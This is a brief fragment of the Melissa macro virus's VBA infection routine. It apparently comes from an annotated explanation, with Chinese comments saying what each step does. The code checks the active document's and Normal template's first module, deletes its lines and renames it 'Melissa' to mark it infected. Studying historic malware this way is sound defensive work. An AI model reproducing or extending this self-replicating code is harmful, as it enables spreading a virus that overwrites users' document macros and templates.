 获取当前文档和全局模板的第一个VBA模块
Set ADI1 = ActiveDocument.VBProject.VBComponents.Item(1)
Set NTI1 = NormalTemplate.VBProject.VBComponents.Item(1)
NTCL = NTI1.CodeModule.CountOfLines
ADCL = ADI1.CodeModule.CountOfLines
BGN = 2
If ADI1.Name <> "Melissa" Then
If ADCL > 0 Then ADI1.CodeModule.DeleteLines 1, ADCL
Set ToInfect = ADI1
若未被感染
ADI1.Name = "Melissa"
DoAD = True
End If
If NTI1.Name <> "Melissa" Then
修改名称标记
If NTCL > 0 Then NTI1.CodeModule.DeleteLines 1, NTCL
Set ToInfect = NTI1
NTI1.Name = "Melissa"
DoNT = True
End If